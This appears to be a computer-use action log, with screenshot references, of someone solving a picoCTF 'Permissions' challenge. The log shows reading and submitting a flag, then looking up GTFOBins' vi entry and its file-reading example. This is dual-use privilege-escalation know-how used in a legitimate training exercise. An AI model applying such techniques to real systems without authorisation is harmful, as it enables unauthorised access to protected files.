
text(cat .flag.txt)

mouse_move(136, 525)

drag(8, 513, 351, 513)

- Submit the pasted flag for the Permissions challenge
click(316, 39)

- Search Google for gtfobins, reach the site and open its vi entry
text(gto)

click(204, 286)

click(647, 513)

text(vi)

click(397, 474)

mouse_move(504, 325)

- Select the vi file_to_read example, scroll back through the SSH session log, and return to picoCTF
double_click(95, 255)
